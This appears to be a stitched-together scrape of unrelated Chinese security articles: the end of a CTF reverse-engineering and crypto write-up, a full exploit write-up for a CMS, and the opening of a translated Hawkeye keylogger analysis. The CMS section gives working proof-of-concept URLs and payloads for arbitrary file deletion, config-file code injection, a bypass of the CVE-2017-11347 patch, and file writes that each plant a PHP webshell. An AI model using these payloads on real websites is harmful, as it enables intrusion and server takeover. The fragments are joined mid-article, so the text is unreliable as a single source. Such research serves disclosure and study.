if (expanded.find(nextNodes[i].state) != expanded.end()) {
continue;
}
frontier.push(nextNodes[i]);
if (frontier.size() > maxFrontier) {
maxFrontier = frontier.size();
}
}
}
}
Node dfs(Node startNode, int maxDepth = 80) {
stack<Node> frontier;
frontier.push(startNode);
map<string, int> expanded;
int numExpanded = 0;
int maxFrontier = 0;
while (!frontier.empty()) {
Node curNode = frontier.top();
frontier.pop();
expanded[curNode.state] = curNode.path.length();
numExpanded += 1;
vector<Node> nextNodes;
//cout << curNode.path << endl;
generateSuccessors(curNode, nextNodes);
for (unsigned int i = 0; i < nextNodes.size(); i++) {
if (nextNodes[i].path.length() > maxDepth) {
continue;
}
if (goalTest(nextNodes[i])) {
cout << "Expanded: " << numExpanded << " nodes" << endl;
cout << "Max Frontier: " << maxFrontier << " nodes" << endl;
return nextNodes[i];
}
if (expanded.find(nextNodes[i].state) != expanded.end()
&& expanded[nextNodes[i].state] < nextNodes[i].path.length()) {
continue;
}
frontier.push(nextNodes[i]);
if (frontier.size() > maxFrontier) {
maxFrontier = frontier.size();
}
}
}
return startNode;
}
Node ittdfs(Node startNode) {
for (unsigned int i = 1; i < 80; i++) {
//cout << "current iteration: " << i << endl;
Node solved = dfs(startNode, i);
if (goalTest(solved)) {
//cout << "max depth: " << i << endl;
return solved;
}
}
return startNode;
}
int main(int argc, char* argv[]) {
Node startNode;
startNode.state = "";
int method = 4;
startNode.state = "011002030513060409SS071114151208";
if (startNode.state.length() != 32) {
cout << "Please enter the state of the puzzle using 2 digits for each position"
<< " and SS for the empty space" << endl;
cout << "Example Usage: " << argv[0] << "010203040506070809101112131415SS" << endl;
return 1;
}
// vector<Node> test;
// generateSuccessors(startNode,test);
// for (int i = 0; i < test.size(); i++){
// cout << test[i].state << " " << test[i].path << endl;
int depth;
Node solved;
switch (method) {
case 1: //bfs
cout << "BFS USED" << endl;
solved = bfs(startNode);
break;
case 2: //dfs
cout << "DFS USED" << endl;
solved = dfs(startNode);
break;
case 3: //limited dfs
cout << "depth limited DFS USED" << endl;
if (argc < 4) {
cout << "Need a third parameter for maximum depth" << endl;
return 1;
}
depth = atoi(argv[3]);
solved = dfs(startNode, depth);
break;
case 4:
cout << "ITTERATIVE DFS USED" << endl;
solved = ittdfs(startNode);
break;
}
if (!goalTest(solved)) {
cout << "No solution found" << endl;
return 1;
}
cout << "path to solution: " << solved.path << endl;
return 0;
}
等待程序跑完后,我们替换操作指令为程序所设定的,最终得到操作序列
$$%@@#$#@#@%%%$$$###@@@
提交操作序列到远程的服务器,最终即可得到 FLAG 数据。
### IDAPython 脚本
其实这道题的花指令量不算大,所以手动处理也是可以的,但是相对于手动处理,使用脚本进行批量处理的进阶要更高,所以在赛后我尝试使用 IDAPython
来处理这个程序中的花指令,并借此机会学习 IDAPython。在此分享一下我的脚本,虽然不是最优的写法,但是在此题中也算够用。
import ida_ida
import idaapi
import idautils
import idc
def patch_raw(address, patch_data, size):
ea = address
orig_data = ''
while ea < (address + size):
if not idc.has_value(idc.get_full_flags(ea)):
print("FAILED to read data at 0x{0:X}".format(ea))
break
orig_byte = idc.get_wide_byte(ea)
orig_data += chr(orig_byte)
patch_byte = patch_data[ea - address]
if patch_byte != orig_byte:
# patch one byte
if idaapi.patch_byte(ea, patch_byte) != 1:
print("FAILED to patch byte at 0x{0:X} [0x{1:X}]".format(ea, patch_byte))
break
ea += 1
return (ea - address, orig_data)
def nop(addr, endaddr):
while (addr < endaddr):
idc.patch_byte(addr, 0x90)
addr += 1
def undefine(addr, endaddr):
while addr < endaddr:
idc.del_items(addr, 0)
addr += 1
def GetDyn():
phoff = idc.get_qword(ida_ida.inf_get_min_ea() + 0x20) + ida_ida.inf_get_min_ea()
phnum = idc.get_wide_word(ida_ida.inf_get_min_ea() + 0x38)
phentsize = idc.get_wide_word(ida_ida.inf_get_min_ea() + 0x36)
for i in range(phnum):
p_type = idc.get_wide_dword(phoff + phentsize * i)
if p_type == 2: # PY_DYNAMIC
dyn_addr = idc.get_qword(phoff + phentsize * i + 0x10)
return dyn_addr
def ParseDyn(dyn, tag):
idx = 0
while True:
v1, v2 = idc.get_qword(dyn + idx * 0x10), idc.get_qword(dyn + idx * 0x10 + 8)
if v1 == 0 and v2 == 0:
return
if v1 == tag:
return v2
idx += 1
def SetFuncFlags(ea):
func_flags = idc.get_func_attr(ea, idc.FUNCATTR_FLAGS)
func_flags |= 0x84 # FUNC_THUNK|FUNC_LIB
idc.set_func_attr(ea, idc.FUNCATTR_FLAGS, func_flags)
def PltResolver(rela, strtab, symtab):
idx = 0
while True:
r_off = idc.get_qword(rela + 0x18 * idx)
r_info1 = idc.get_wide_dword(rela + 0x18 * idx + 0x8)
r_info2 = idc.get_wide_dword(rela + 0x18 * idx + 0xc)
r_addend = idc.get_qword(rela + 0x18 * idx + 0x10)
if r_off > 0x7fffffff:
return
if r_info1 == 7:
st_name = idc.get_wide_dword(symtab + r_info2 * 0x18)
name = idc.get_strlit_contents(strtab + st_name)
# rename got
idc.set_name(r_off, name.decode("ascii") + '_ptr')
plt_func = idc.get_qword(r_off)
# rename plt
idc.set_name(plt_func, 'j_' + name.decode("ascii"))
SetFuncFlags(plt_func)
# rename plt.sec
for addr in idautils.DataRefsTo(r_off):
plt_sec_func = idaapi.get_func(addr)
if plt_sec_func:
plt_sec_func_addr = plt_sec_func.start_ea
idc.set_name(plt_sec_func_addr, '_' + name.decode("ascii"))
SetFuncFlags(plt_sec_func_addr)
else:
print("[!] idaapi.get_func({}) failed".format(hex(addr)))
idx += 1
def rol(n, k, word_size=None):
k = k % word_size
n = (n << k) | (n >> (word_size - k))
n &= (1 << word_size) - 1
return n
def ror(n, k, word_size=None):
return rol(n, -k, word_size)
def dejunkcode(addr, endaddr):
while addr < endaddr:
idc.create_insn(addr)
# TYPE 1
if idc.print_insn_mnem(addr) == 'call' and idc.get_operand_value(addr, 0) == addr + 5:
if idc.print_insn_mnem(addr + 5) == 'add' and idc.get_operand_value(addr + 5, 0) == 4: # rsp
add_size = idc.get_operand_value(addr + 5, 1)
if idc.print_insn_mnem(addr + 0xa) == 'jmp':
idc.patch_byte(addr + 0xa, 0xE8)
call_addr = idc.get_operand_value(addr + 0xa, 0)
nop(addr, addr + 0xa)
next_op = addr + 0x5 + add_size
nop(addr + 0xa + 0x5, next_op)
addr = next_op
continue
# TYPE 2
if idc.print_insn_mnem(addr) == 'call' and idc.print_insn_mnem(addr + 5) == 'jmp':
call_addr = idc.get_operand_value(addr, 0)
if idc.get_bytes(call_addr, 6) == b'\x55\x48\x89\xE5\xC9\xC3':
'''
push rbp
mov rbp, rsp
leave
retn
'''
nop(addr, addr + 5) # nop call
nop(addr + 0xa, call_addr + 6)
undefine(call_addr, call_addr + 6)
# TYPE 3
if idc.print_insn_mnem(addr) == 'leave':
if idc.print_insn_mnem(addr + 1) == 'add' and \
idc.get_operand_value(addr + 1,0) == 4 and idc.get_operand_value(addr + 1, 1) == 8: #add rsp, 8
if idc.print_insn_mnem(addr + 1 + 4) == 'jmp' and idc.get_operand_value(addr + 1 + 4,
0) == 0xfffffffffffffff8: # [rsp - 8]
nop(addr + 1, addr + 1 + 4 + 4)
idc.patch_byte(addr + 1 + 4 + 3, 0xC3)
# TYPE 4
REGS = [0, 1] #[RAX, RCX]
if idc.print_insn_mnem(addr) == 'mov' and \
(idc.get_operand_type(addr, 0) == idc.o_reg and idc.get_operand_value(addr, 0) in REGS)\
and idc.get_operand_type(addr, 1) == idc.o_imm: # rax
if idc.get_item_size(addr) > 5:
op2_size = 8
else:
op2_size = 4
op2 = idc.get_operand_value(addr, 1)
next_op = addr
print('begin:\t' + hex(addr))
while next_op < endaddr:
next_op += idc.get_item_size(next_op)
if idc.get_operand_type(next_op, 0) == idc.o_reg and idc.get_operand_value(next_op, 0) in REGS\
and idc.get_operand_type(next_op, 1) == idc.o_imm: # mov rax|rcx, xxx
next_op_insn = idc.print_insn_mnem(next_op)
da = idc.get_operand_value(next_op, 1)
log_data = next_op_insn + " " + hex(op2) + ", " + hex(da) + " -> "
if next_op_insn == "rol":
op2 = rol(op2, da, 8 * op2_size)
elif next_op_insn == "ror":
op2 = ror(op2, da, 8 * op2_size)
elif next_op_insn == "xor":
op2 = op2 ^ da
if op2_size == 8:
op2 &= 0xffffffffffffffff
else:
op2 &= 0xffffffff
else:
break
log_data += hex(op2)
print(log_data)
else:
break
print("end:\t", hex(next_op))
if op2_size == 8:
patch_raw(addr + 2, op2.to_bytes(length=op2_size, byteorder='little'), op2_size) #mov rax, xxx
nop(addr + 0xA, next_op)
else:
patch_raw(addr + 1, op2.to_bytes(length=op2_size, byteorder='little'), op2_size) # mov rax, xxx
nop(addr + 5, next_op)
addr = next_op
continue
addr += idc.get_item_size(addr)
dejunkcode(0x0000000000400672, 0x000000000040151B)
dyn = GetDyn()
print("Elf64_Dyn:\t" + hex(dyn))
strtab = ParseDyn(dyn, 0x5)
symtab = ParseDyn(dyn, 0x6)
rela = ParseDyn(dyn, 0x7)
print("DT_STRTAB:\t" + hex(strtab))
print("DT_SYMTAB:\t" + hex(symtab))
print("DT_RELA:\t" + hex(rela))
PltResolver(rela, strtab, symtab)
## executable_pyc
上面的题目,我觉得难度都蛮大的,不过都很不幸被打成了签到题,这可能就是线上比赛所必须要面对的吧。而这道题目直到比赛结束也只有 2
解,在比赛中我也没有做出,赛后复现后在这里进行分享,感谢密码爷的帮助~
### 还原字节码至源码
这道题目所给的是一个 pyc 文件,但是对文件进行了混淆,使得直接使用工具进行转化为源码报错,混淆总共有两处,我们尝试更改源码即可反编译得到字节码内容。
我们这里使用调试的方法来得到混淆的位置并尝试还原
import sys
import decompyle3
decompyle3.decompile_file(r"C:\en.pyc", outstream=sys.stdout)
直接执行以上程序发现程序卡在
在 pyc 文件中搜索(0x4f),并且修改为 0(使其不溢出)
修改之后我们就可以查看字节码信息了,到这里其实就可以尝试手动恢复了,但是我继续尝试直接恢复出源码的信息。
可以看到字节码的开头是这样的两行
L. 1 0 JUMP_FORWARD 4 'to 4'
2 LOAD_CONST 0
4_0 COME_FROM 0 '0'
4 LOAD_CONST 0
6 LOAD_CONST None
我们可以知道实际上执行的时候会直接跳过第二行的内容(存在溢出的
0x4f),但是对于反编译器来说,会对字节码进行逐行解析,因此导致了反编译认为此处存在非法指令。
我们这里直接把开头的这四个字节的内容替换为 09(NOP)指令
并且在 decompyle3/semantics/pysource.py 中这个位置增加以下代码来删除 NOP 指令(可以根据搜索关键字来找到)
i = 0
while i < len(tokens):
if tokens[i].kind == 'NOP':
del tokens[i]
else:
i += 1
修改后,程序就会在另一处报错
Instruction context:
L. 38 16 LOAD_GLOBAL 63 63
18 LOAD_FAST 77 '77'
-> 20 CALL_FUNCTION_31 31 '31 positional arguments'
22 LOAD_CONST 512
24 COMPARE_OP <
26 POP_JUMP_IF_TRUE 47 'to 47'
28 LOAD_GLOBAL AssertionError
30 RAISE_VARARGS_1 1 'exception instance'
32_0 COME_FROM 10 '10'
意思应该就是这里 CALL_FUNCTION_31 存在错误(31 的意思是有 31 个参数要传入函数),这个明显是过多的,这里我经过尝试,发现修改为 1
即可不报错,具体的原因我不得而知,希望有知道的师傅可以在评论区指点一番!
再次执行即可得到源码数据
import gmpy2 as g
from Crypto.Util.number import long_to_bytes, bytes_to_long
import random
def gen_num(n_bits):
res = 0
for i in range(n_bits):
if res != 0:
res <<= 1
else:
res |= random.choice([0, 1])
return res
def gen_prime(n_bits):
res = gen_num(n_bits)
while not g.is_prime(res):
b = 1
while b != 0:
res, b = res ^ b, (res & b) << 1
return res
def po(a, b, n):
res = 1
aa = a
while b != 0:
if b & 1 == 1:
res = res * aa % n
else:
aa *= aa
b >>= 1
return res % n
def e2(m):
assert type(m) == bytes
l = len(m) // 2
m1 = bytes_to_long(m[:l])
m2 = bytes_to_long(m[l:])
p = gen_prime(1024)
q = gen_prime(1024)
pp = g.next_prime(p + 2333)
qq = g.next_prime(q + 2333)
e = g.next_prime(65535)
ee = g.next_prime(e)
n = p * q
nn = pp * qq
c1 = long_to_bytes(pow(m1, e, n))
c2 = long_to_bytes(pow(m2, ee, nn))
print(str(n), nn.digits(), (c1 + c2).hex())
return c1 + c2
if __name__ == '__main__':
import sys
if len(sys.argv) >= 2:
e2(sys.argv[1].encode())
else:
import base64 as B
flag = B.b64decode(b'ZmxhZ3t0aGlzaXNhZmFrZWZsYWdhZ2Fhc2FzaGRhc2hkc2hkaH0=')
e2(flag)
### 解密 Flag
这一部分的操作实际上完全就是一道 Crypto
的题目,我在比赛过程中就是卡在了这里,赛后我问了群里的密码师傅(感谢!!),最终问题得到了解决,这里简单的说一下解法和我的理解。
next_prime 这个函数寻找的质数与传入的参数基本上差值都在 1500 以内,所以 pp 和 qq 这两个质数实际上是非常接近 p 和 q
这两个质数的,而且在可爆破的范围内,设为 d1 和 d2。
所以可以得到
计算得到 p 和 q,pp 和 qq,由于 flag 内容是两部分 bytes 拼接,所以可以爆破分隔位置求解。
### 计算程序
import gmpy2
from Crypto.Util.number import long_to_bytes, bytes_to_long
n = 10300808326934539089496666241808264289631957459372648156286399524715435483257526083909012656240599916663153630994400397551123967736269088895097145175999170121832669199408651009372742448196961434772052680714475103278704994244915332148949308972258132346198706995878511207707020032852291909422169657384059305615332901933166314692127020030962059133945677194815714731744932280037687773557589292839426111679593131496468880818820566335362063945141576571029271455695757725169819071536590541808603312689890186432713168331831945391117398124164372551511615664022982639779869597584768094658974144703654232643726744397158318139843
nn = 10300808326934539089496666241808264289631957459372648156286399524715435483257526083909012656240599916663153630994400397551123967736269088895097145175999170121832669199408651009372742448196961434772052680714475103278704994244915332148949308972258132346198706995878511207707020032852291909422169657384059306119730985949350246133999803589372738154347587848281413687500584822677442973180875153089761224816081452749380588888095064009160267372694200256546854314017937003988172151851703041691419537865664897608475932582537945754540823276273979713144072687287826518630644255675609067675836382036436064703619178779628644141463
c = "22cca5150ca0bb2132f68302dc7441e52b91ae7252e44cc13ed83e58253a9aaaa55e095ba36748dff7ea21fff553f8c4656e77a508b64da054f1381b7e2d0600bcec6ed9e1cc8d14c2362aaef7a972a714f88e5afb2d39e2d77d0c22a449ca2cfb0802c138f20e0ecbd3c174151cdb8e8ca6d89aa3c503615ebfbc851af5ac51dcfa8b5869b775b57a27b9e4346979180d89b303cae2c5d9e6cabb3c9947837bd8f92333532d4b54dd72ea354000600066328f6f4329147df195ec78a7ab9d39973ce0fd6511e7a0de54737bee64476ba531604f0375b08adf7d768c41ba9e2ba88468d126561a134de79dc0217c1c56d219ca6747103618e46f35281feb9e6050c93e32e26e21ee2c3d495f60db2fad9f9a5c570c9f97aee698024ebff6163ef26e32958872db7c593d7f41f90981b8db45aa01085be1e61f7603ecf3d5c032dd90dea791cd9825299548c0cbe7dadabc157048a7fd5cd4bcb1cfeaf0bd2d679f66ceb0b1c33ec04bd20317f872c85d500a3475833f983fdee59b3f61a731e2a8b9a60bd7d840f46e97f06dd4fd8ad1cb4d13a82da01938801c33835ceaf34e1cf62ebdde7ac68b17c2a236b64ffacd2a0e7258571ce570871aea9ff309df63c0a3abcfa0c05d159a82f9fa3f3ad73944e4ae33c3432c8b65c0d6fe9b560220b14abe5886188fc1e6afa4bb4395669618387224422acf20b519af902225e270"
d = nn - n
q = 0
for d1 in range(2333, 3000):
for d2 in range(2333, 3000):
t = d - d1 * d2
k = t * t - 4 * d1 * d2 * n
if k > 0 and gmpy2.iroot(k, 2)[1]:
q = (t + gmpy2.iroot(k, 2)[0]) // (2 * d1)
p = n // q
e = 65537
ee = gmpy2.next_prime(e)
d1 = gmpy2.invert(e, (p - 1) * (q - 1))
pp = gmpy2.next_prime(p + 2333)
qq = gmpy2.next_prime(q + 2333)
d2 = gmpy2.invert(ee, (pp - 1) * (qq - 1))
for l in range(1, len(c)):
c1, c2 = int(c[:l], 16), int(c[l:], 16)
if c1 < n and c2 < nn:
flag = long_to_bytes(pow(c1, d1, n)) + long_to_bytes(pow(c2, d2, nn))
if "flag" in flag:
print(flag)
## 总结
这次的蓝帽杯的RE题目难度还是比较高的,我认为还是有很多值得学习点,并且从这些题目中可以看出,RE的题目以及逐渐往自动化和 Crypto
方向靠拢,在题目中经常会结合一些其他方向的知识,如果想要在比赛中快速的解题,掌握一些其他方向的知识也是必不可少的。本文中的方法不一定是最好最快的,但是一定是能够让做题者在做题的过程中学习到一些知识的,希望在比赛过程中即使做出题目的师傅,也可以尝试着跟着本篇文章的思路来解题。本文在编写的过程中有些仓促,难免有些地方存在错误和没有阐述清楚,希望有疑问或者看到错误的师傅可以在评论区与我交流。 | 社区文章 |
## 0x00 前言
2018年1月底某CMS官方隆重发布6.0版本,调整了之前“漏洞百出”的框架结构,修(杜)复(绝)了多个5.X的版本后台Gestshell漏洞。
## 0x01安装过程过滤不严导致Getshell
_前提:有删除/config/install.lock权限_
### 1\. 结合网上爆出的后台任意文件删除漏洞
#/admin/app/batch/csvup.php
$classflie=explode('_',$fileField);
$classflie=explode('-',$classflie[count($classflie)-1]);
$class1=$classflie[0];
$class2=$classflie[1];
$class3=$classflie[2];
$class=$class3?$class3:($class2?$class2:$class1);
$classcsv=$db->get_one("select * from $met_column where id=$class");
if(!$classcsv){
metsave("../app/batch/contentup.php?anyid=$anyid&lang=$lang",$lang_csvnocolumn,$depth);
}
# 省略代码
@file_unlink($flienamecsv);
删除/config/install.lock文件可以导致重装(需要由对应的删除权限),删除文件的poc如下:
http://xxx.com/admin/app/batch/csvup.php?fileField=1_1231-1&flienamecsv=../../../config/install.lock
### 2\. 重装时数据库配置文件过滤不当
#/install/index.php
case 'db_setup':
{
if($setup==1){
$db_prefix = trim($db_prefix);
$db_host = trim($db_host);
$db_username = trim($db_username);
$db_pass = trim($db_pass);
$db_name = trim($db_name);
$config="<?php
/*
con_db_host = \"$db_host\"
con_db_id = \"$db_username\"
con_db_pass = \"$db_pass\"
con_db_name = \"$db_name\"
tablepre = \"$db_prefix\"
db_charset = \"utf8\";
*/
?>";
$fp=fopen("../config/config_db.php",'w+');
fputs($fp,$config);
fclose($fp);
在数据库配置时$db_host,$db_username,$db_pass,$db_name,$db_prefix参数可控。
### 3\. POC
数据库配置时修改任意参数为`*/phpinfo();/*`可导致Getshell。点击保存之后,直接访问/config/config_db.php即可getshell。
shell地址:`http://xxx.com/config/config_db.php`
## 0x02 CVE-2017-11347补丁绕过继续Getshell
_前提:windows服务器+网站绝对路径(只需要知道网站index.php所在目录的上一级目录名)_
### 1\. 查找绝对路径的方法:
* 利用安装目录下的phpinfo文件: `/install/phpinfo.php`
* 利用报错信息( **信息在HTML注释中,必须通过查看网页源码的方式才能获取内容,否则看上去是空白页** )
/app/system/include/public/ui/admin/top.php
/app/system/include/public/ui/admin/box.php
/app/system/include/public/ui/web/sidebar.php
### 2\. 漏洞分析
5.3.19版本针对CVE-2017-11347的补丁分析
switch($val[2]){
case 1:
$address="../about/$fileaddr[1]";
break;
case 2:
$address="../news/$fileaddr[1]";
break;
case 3:
$address="../product/$fileaddr[1]";
break;
case 4:
$address="../download/$fileaddr[1]";
break;
case 5:
$address="../img/$fileaddr[1]";
break;
case 8:
$address="../feedback/$fileaddr[1]";
break;
default:
$address = "";
break;
}
$newfile ="../../../$val[1]";
if($address != ''){
Copyfile($address,$newfile);
}
}
}
即:5.3.19版本采取:即使在$var[2]为空时,默认给address变量赋值为空,并且会判断address参数不为空才调用Copyfile。但是当$var[2]不为空时,由于fileaddr[1]可控导致,仍然可以控制文件路径从而Getshell。
漏洞利用(网站安装在服务器根路径的情况):
第一步,新建1.ico文件,内容为:<?php phpinfo();?>
在后台"地址栏图标"处上传该文件。
得到地址为:<http://localhost/upload/file/1506587082.ico>
第二步,发送如下payload(注意左斜杠和右斜杠不能随意更改):
http://localhost/admin/app/physical/physical.php?action=op&op=3&valphy=test|/..\upload\file\1506587082.ico/..\..\..\www\about\shell.php|1
shell的地址为:
http://localhost/about/shell.php
### 3\. POC(注意左斜杠和右斜杠不能随意更改):
http://localhost/admin/app/physical/physical.php?action=op&op=3&valphy=test|/..\上传ico文件的相对路径/..\..\..\网站index.php路径的上一层目录名\about\webshell的文件名|1
特别注意其中的:“网站index.php上层目录名”,
1.如果网站安装在服务器根目录,这wamp/phpstudy默认目录值为“www";网站index.php上层目录名设置为"www";
如果为lamp环境,这默认目录值为“html”网站index.php上层目录名设置为"html";。其他的环境类推(利用绝对路径泄露)。
2.如果网站安装在服务器的二级目录下,则网站index.php上层目录名设置为二级目录名。
例如:网站搭建在:<http://localhost/某CMS> /,则第二步的payload如下:
http://localhost/某CMS/admin/app/physical/physical.php?action=op&op=3&valphy=test|/..\upload\file\1506588072.ico/..\..\..\某CMS \about\shell.php|1
相应生成的shell地址为:
http://localhost/某CMS/about/shell.php
## 0x03 Copyindx函数处理不当Getshell
### 1\. 声明
此漏洞点位于admin/app/physical/physical.php文件,漏洞和CVE-2017-11347漏洞十分相似,但是存在根本的差异,不同点如下:
(1)触发函数是Copyindex函数,而非Copyfile
(2)此漏洞不是利用文件包含require_one,而是利用任意内容写入
(3)此漏洞Getshell不需要上传图片
(4)结合CSRF可以实现一键Getshell
### 2\. 漏洞点
# admin/app/physical/physical.php:197-236
switch($op){
case 1:
if(is_dir('../../../'.$val[1])){
deldir('../../../'.$val[1]);
echo $lang_physicaldelok;
}
else{unlink('../../../'.$val[1]);
echo $lang_physicaldelok;
}
break;
case 2:
$adminfile=$url_array[count($url_array)-2];
$strsvalto=readmin($val[1],$adminfile,1);
filetest('../../../'.$val[1]);
deldir('../../../'.$val[1]);
$dlappfile=parse_ini_file('dlappfile.php',true);
if($dlappfile[$strsvalto]['dlfile']){
$return=varcodeb('app');
$checksum=$return['md5'];
$met_file='/dl/app_curl.php';
$stringfile=dlfile($dlappfile[$strsvalto]['dlfile'],"../../../$val[1]");
}else{
$met_file='/dl/olupdate_curl.php';
$stringfile=dlfile("v$metcms_v/$strsvalto","../../../$val[1]");
}
if($stringfile==1){
echo $lang_physicalupdatesuc;
}
else{
echo dlerror($stringfile);
die();
}
break;
case 3:
$fileaddr=explode('/',$val[1]);
$filedir="../../../".$fileaddr[0];
if(!file_exists($filedir)){ @mkdir ($filedir, 0777); }
if($fileaddr[1]=="index.php"){
Copyindx("../../../".$val[1],$val[2]);
}
当$action等于op而且$op等于3的时候,如果$filedir不存在则创建$filedir目录,而且如果$fileaddr[1]等于"index.php"则调用Copyindex函数,并传入$val[1]和$val[2]参数,此处两个参数来自变量$valphy,均可控!!跟进Copyindex函数源码如下:
#admin/include/global.func.php:877-884
function Copyindx($newindx,$type){
if(!file_exists($newindx)){
$oldcont ="<?php\n# xxx Enterprise Content Management System \n# Copyright (C) xxx Co.,Ltd (http://www.xxx.cn). All rights reserved. \n\$filpy = basename(dirname(__FILE__));\n\$fmodule=$type;\nrequire_once '../include/module.php'; \nrequire_once \$module; \n# This program is an open source system, commercial use, please consciously to purchase commercial license.\n# Copyright (C) xxx Co., Ltd. (http://www.xxx.cn). All rights reserved.\n?>";
$fp = fopen($newindx,w);
fputs($fp, $oldcont);
fclose($fp);
}
}
可见,直接把参数$type直接赋值给$fmodule,并写入文件内容,所以可以构造payload直接getshell.
### 3\. POC(xxx为任意的shell目录,index.php文件名不能修改)
生成的shell地址:
http://localhost/某CMS/xxx/index.php
## 0x04 olupdate文件缺陷导致Getshell
### 1\. 漏洞点
#/admin/system/olupdate.phpwen文件中,当$action=sql,$sql!=No Date且$sqlfile不是数组时进入如下过程
#326-360行
$num=1;
$random = met_rand(6);
$date=date('Ymd',time());
require_once '../system/database/global.func.php';
do{
$sqldump = '';
$startrow = '';
$tables=tableprearray($tablepre);
$sizelimit=2048;
$tableid = isset($tableid) ? $tableid - 1 : 0;
$startfrom = isset($startfrom) ? intval($startfrom) : 0;
$tablenumber = count($tables);
for($i = $tableid; $i < $tablenumber && strlen($sqldump) < $sizelimit * 1000; $i++){
$sqldump .= sql_dumptable($tables[$i], $startfrom, strlen($sqldump));
$startfrom = 0;
}
$startfrom = $startrow;
$tableid = $i;
if(trim($sqldump)){
$sqlfile[]=$bakfile = "../update/$addr/{$con_db_name}_{$date}_{$random}_{$num}.sql";
$version='version:'.$metcms_v;
$sqldump = "#xxx.cn Created {$version} \n#{$met_weburl}\n#{$tablepre}\n#{$met_webkeys}\n# --------------------------------------------------------\n\n\n".$sqldump;
if(!file_put_contents($bakfile, $sqldump)){
dl_error($lang_updaterr2."({$adminfile}/update/$addr/{$con_db_name}_{$date}_{$random}_{$num}.sql)",$type,$olid,$ver,$addr,$action);
}
}
$num++;
}
while(trim($sqldump));
if(is_array($sqlfile)) $string = "<?php\n \$sqlfile = ".var_export($sqlfile, true)."; ?>";
filetest("../update/$addr/sqlist.php");
if(!file_put_contents("../update/$addr/sqlist.php",$string)){
dl_error($lang_updaterr2."({$adminfile}/update/$addr/sqlist.php)",$type,$olid,$ver,$addr,$action);
}
此时由于sqlfile不是数组,即is_array($sqlfile)不成立,导致$string没有初始化,可以任意修改,接着调用file_put_contents将string的值写到/update/$addr/sqlist.php文件。
_PS:这里有一个小点,由于输入控制sqlfile不是数组,第345行执行$sqlfile[]=$bakfile =
"../update/$addr/{$con_db _name}_ {$date} _{$random}_
{$num}.sql";会导致给字符串赋值报错,导致无法执行到后面的Getshell部分。所以需要构造payload使得trim($sqldump)为空,即$sqldump值为空,从而跳过$sqlfile[]赋值部分,这里构造tableid=1000(其实只要>=44即可)_
最后的payload结构如下:
/admin/system/olupdate.php?action=sql&sqlfile=1&string=shell内容&addr=shell的目录&tableid=1000
### 2.POC (参数addr为生成shell的目录,生成shell的文件名sqlist.php不可控)
http://xxx.com/admin/system/olupdate.php?action=sql&sqlfile=1&string=<?php phpinfo();?>&addr=12313&tableid=1000
执行后的shell地址:
http://xxx.com/admin/update/12313/sqlist.php
## 0x05小结
都是需要后台管理员权限才能利用的漏洞,不过危害还是比较大,没有升级的网站赶紧升级6.0版本哦! | 社区文章 |
# 对 Hawkeye Keylogger - Reborn v8 恶意软件活动的深入分析
|
##### 译文声明
本文是翻译文章,文章来源:cloudblogs.microsoft.com
原文地址:<https://cloudblogs.microsoft.com/microsoftsecure/2018/07/11/hawkeye-keylogger-reborn-v8-an-in-depth-campaign-analysis/>
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
如今,大部分网络犯罪都是由地下市场助长的,在地下市场,恶意软件和网络犯罪服务是可以购买的。这些市场在深层网络商品化恶意软件运作。即使是网络犯罪新手也可以购买恶意软件工具包和恶意软件活动所需的其他服务:加密、托管、反查杀、垃圾邮件等。
Hawkeye Keylogger(也称为iSpy
Keylogger/键盘记录器)是一种窃取信息的恶意软件,被作为恶意软件服务出售。多年来,Hawkeye背后的恶意软件作者改进了恶意软件服务,增加了新的功能和技术。它上一次是在2016年的一次大规模运动中被使用的。
今年标志着Hawkeye的复兴。四月,恶意软件作者开始兜售新版本的恶意软件,他们称之为Hawkeye Keylogger- Reborn
v8。不久之后,在4月30日,Office 365 高级威胁防护 (ATP) 检测到了一个大规模的活动,分发了这个键盘记录器的最新变体。
一开始,Office
365封锁了电子邮件活动保护客户,其中52%的客户是软件和技术部门的。银行业(11%)、能源(8%)、化工(5%)和汽车业(5%)的公司也是最受关注的行业。
[](https://p5.ssl.qhimg.com/t01af39c527310bb8a8.png
"图1.2018年4月Hawkeye活动瞄准的行业")
Office 365
ATP使用智能系统检查附件和恶意内容链接,以保护客户免受像Hawkeye这种活动的威胁。这些自动化系统包括一个健壮的引爆平台(detonation
platform)、启发式和[机器学习](https://cloudblogs.microsoft.com/microsoftsecure/2018/05/10/enhancing-office-365-advanced-threat-protection-with-detonation-based-heuristics-and-machine-learning/)模型。Office 365 ATP使用来自各种智能服务,包括Windows Defender Advanced
Threat Protection中的多个功能([Windows Defender ATP](https://www.microsoft.com/en-us/windowsforbusiness/windows-atp?ocid=cx-blog-mmpc))。
Windows Defender AV(Windows Defender
ATP的一个组成部分)检测到并阻止了至少40个国家在该运动中使用的恶意附件。阿联酋在这些遭遇中占19%,而荷兰(15%)、美国(11%)、南非(6%)和英国(5%)则是在这场活动中使用诱饵文件的前5名国家中的其他国家。Windows
Defender AV ([TrojanDownloader:O97M/Donoff](https://www.microsoft.com/en-us/wdsi/threats/malware-encyclopedia-description?Name=TrojanDownloader:O97M/Donoff),
[Trojan:Win32/Tiggre!rfn](https://www.microsoft.com/en-us/wdsi/threats/malware-encyclopedia-description?Name=Trojan:Win32/Tiggre!rfn),
[Trojan:Win32/Bluteal!rfn](https://www.microsoft.com/en-us/wdsi/threats/malware-encyclopedia-description?Name=Trojan:Win32/Bluteal!rfn),
[VirTool:MSIL/NetInject.A](https://www.microsoft.com/en-us/wdsi/threats/malware-encyclopedia-description?Name=VirTool:MSIL/NetInject.A))中的通用保护和启发式保护的组合确保了这些威胁在客户环境中能被阻止。
[](https://p5.ssl.qhimg.com/t0105391e0a0d2b8032.png "图2.在Hawkeye运动中遇到恶意文件的国家")
作为我们保护客户免受恶意软件攻击的工作的一部分,Office 365
ATP研究人员监控像Hawkeye这样的恶意软件活动和网络犯罪领域的其他发展。我们对类似Hawkeye等恶意软件活动的深入调查增加了我们从Microsoft
Intelligent Security Graph获得的威胁情报,这使我们能够不断提高安全性标准。通过[Microsoft Intelligent
Security Graph](https://www.microsoft.com/en-us/security/intelligence),Microsoft
365中的安全技术共享信号和检测,允许这些技术自动更新保护和检测机制,以及在整个Microsoft 365中组织修复。
[](https://p3.ssl.qhimg.com/t019e4d83bacb51d88b.png "图3.微软365对Hawkeye的威胁防护")
## 活动概览
尽管它的名字,Hawkeye Keylogger – Reborn
v8不仅仅是一个普通的键盘记录器。随着时间的推移,作者已经集成了各种模块,这些模块提供了高级功能,如隐身和检测规避,以及凭据窃取等等。
